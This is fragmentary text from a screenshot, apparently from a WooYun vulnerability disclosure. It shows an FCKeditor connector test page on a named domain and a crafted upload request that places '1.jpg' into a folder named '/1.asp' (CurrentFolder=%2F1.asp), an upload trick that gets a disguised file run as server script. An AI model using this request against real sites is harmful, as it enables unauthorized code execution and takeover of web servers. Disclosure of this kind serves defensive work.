 FCKeditor - Connec
zjwyh.cn/fckeditor/editor/filemanager/connectors/test.html#
Connector: Current Folder Resource Type
ASP.Net /1.asp File
Get Folders Get Folders and Files Create Folder File Upload
选择文件 1.jpg Upload
URL: aspx/connector.aspx?Command=FileUpload&Type=File&CurrentFolder=%2F1.asp
www.wooyun.org